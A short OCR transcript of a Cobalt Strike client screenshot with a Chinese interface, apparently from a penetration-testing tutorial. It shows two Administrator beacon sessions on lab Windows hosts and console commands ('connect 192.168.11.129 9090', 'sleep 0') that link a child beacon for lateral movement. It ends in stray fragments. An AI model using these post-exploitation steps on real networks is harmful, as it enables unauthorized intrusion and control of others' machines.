 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid a... last
117.25.108.29 192.168.11.128 test Administrator * WINDOWS-7 artifact.exe 3560 x86 1s
192.168.11.128 192.168.11.129 test Administrator * WINDOWS-10 beacon.exe 760 x86 1s
事件日志 X Beacon 192.168.11.128@3560 X 监听器 X
[-] Could not connect to target
beacon> connect 192.168.11.129 9090
[*] Tasked to connect to 192.168.11.129:9090
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.11.129
beacon> sleep 0 [from: Beacon 192.168.11.129@760]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WINDOWS-7] Administrator */3560 last: 1s
beacon>
然后
鼠标
所有